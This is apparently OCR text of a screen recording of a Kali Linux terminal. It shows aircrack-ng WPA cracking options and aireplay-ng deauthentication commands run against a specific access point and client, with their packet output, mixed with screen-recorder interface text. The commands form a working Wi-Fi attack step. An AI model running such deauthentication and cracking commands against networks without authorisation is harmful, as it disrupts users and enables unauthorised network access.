 Applications Places Terminal Thu 16:26 1
root@kali: ~
File Edit View Search Terminal Help
-01.ca
CH 1 ][ Elapsed: 3 mins ][ 2016-12-08 16:26
vokoscreen 2.5.0
root@kali: ~
File Edit View Search Terminal Help
-01.cs
WEP and WPA-PSK cracking options:
-w <words> : path to wordlist(s) filename(s)
WPA-PSK options:
-E <file> : create EWSA Project file v3
-J <file> : create Hashcat Capture file
-S : WPA cracking speed test
-r <DB> : path to airolib-ng database
(Cannot be used with -w)
Other options:
-u : Displays # of CPUs & MMX/SSE support
--help : Displays this usage screen
root@kali:~# aireplay-ng -0 2 -a 00:7F:28:C8:FC:3C -c 00:AE:FA:E0:6B:E9 wlan0mon
16:24:57 Waiting for beacon frame (BSSID: 00:7F:28:C8:FC:3C) on channel 1
16:24:58 Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [21|24 ACKs]
16:25:00 Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [41|97 ACKs]
root@kali:~# aireplay-ng -3 -b 00:7F:28:C8:FC:3C -h ^C
root@kali:~# aireplay-ng -0 2 -a 00:7F:28:C8:FC:3C -c 00:AE:FA:E0:6B:E9 wla
01.kism
csv
01.kism
netxm
Frames 30
Format mp4 Videocodec mpeg4 Lossless
Audiocodec libmp3lame
Do not record mouse cursor
Start Stop Pause Play Send
09:39 30 431679 F:1366x768 mpeg4 mp4 Pulse 30
Trash